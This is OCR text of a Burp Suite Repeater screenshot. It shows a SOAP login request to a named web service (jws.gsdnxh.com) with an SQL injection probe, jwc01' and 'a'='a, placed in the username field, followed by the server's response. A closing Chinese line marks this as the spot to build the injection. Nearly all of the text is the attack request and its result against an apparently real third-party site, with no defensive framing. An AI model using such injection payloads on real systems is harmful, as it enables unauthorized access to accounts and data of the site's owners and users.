 Burp Suite Professional v1.7.32 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://jws.gsdnxh.com
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jws.gsdnxh.com
Content-Type: text/xml; charset=utf-8
Content-Length: 462
SOAPAction: "http://tempuri.org/zfxk/Service/BMCheckPassword"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<BMCheckPassword xmlns="http://tempuri.org/zfxk/Service">
<strYHM>jwc01' and 'a'='a</strYHM>
<strPassword>string</strPassword>
<strKey>KKKGZ2312</strKey>
</BMCheckPassword>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 25 Mar 2018 15:47:05 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 385
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><BMCheckPasswordResponse
xmlns="http://tempuri.org/zfxk/Service"><BMCheckPasswordResult>3</BMCheckPasswordResult></BMCheckPasswordResponse></soap:Body></soap:Envelope>
尝试在这里构造注入语句：
<strYHM>jwc01' and 'a'='a</strYHM>